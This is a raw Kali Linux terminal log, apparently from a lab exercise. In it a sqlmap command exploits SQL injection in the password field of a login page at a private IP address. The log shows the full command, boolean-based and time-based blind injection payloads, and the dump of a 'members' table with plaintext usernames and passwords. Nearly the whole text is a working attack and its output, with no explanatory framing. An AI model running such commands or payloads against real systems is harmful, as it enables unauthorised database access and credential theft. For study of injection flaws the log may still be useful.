 root@kali:~/.sqlmap/output# sqlmap -u "http://192.168.1.233/checklogin.php" --data="myusername=admin&mypassword=123&Submit=Login" -p mypassword --dump -T "members" -D "members"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
 federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:29:59 /2020-05-21/
[02:29:59] [INFO] resuming back-end DBMS 'mysql'
[02:29:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mypassword (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: myusername=admin&mypassword=-1128' OR 5597=5597#&Submit=Login
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: myusername=admin&mypassword=123' AND (SELECT 6008 FROM (SELECT(SLEEP(5)))kNuI)-- xijO&Submit=Login
---
[02:29:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[02:29:59] [INFO] fetching columns for table 'members' in database 'members'
[02:29:59] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[02:29:59] [INFO] retrieved:
got a 302 redirect to 'http://192.168.1.233:80/login_success.php?username=admin'. Do you want to follow? [Y/n] n
3
[02:30:01] [INFO] retrieved: id
[02:30:01] [INFO] retrieved: username
[02:30:01] [INFO] retrieved: password
[02:30:02] [INFO] fetching entries for table 'members' in database 'members'
[02:30:02] [INFO] fetching number of entries for table 'members' in database 'members'
[02:30:02] [INFO] retrieved: 2
[02:30:02] [INFO] retrieved: 1
[02:30:02] [INFO] retrieved: MyNameIsJohn
[02:30:03] [INFO] retrieved: john
[02:30:03] [INFO] retrieved: 2
[02:30:03] [INFO] retrieved: ADGAdsafdfwt4gadfga==
[02:30:04] [INFO] retrieved: robert
Database: members
Table: members
[2 entries]
+------+----------+-----------------------+
| id   | username | password              |
+------+----------+-----------------------+
| 1    | john     | MyNameIsJohn          |
| 2    | robert   | ADGAdsafdfwt4gadfga== |
+------+----------+-----------------------+
[02:30:04] [INFO] table 'members.members' dumped to CSV file '/root/.sqlmap/output/192.168.1.233/dump/members/members.csv'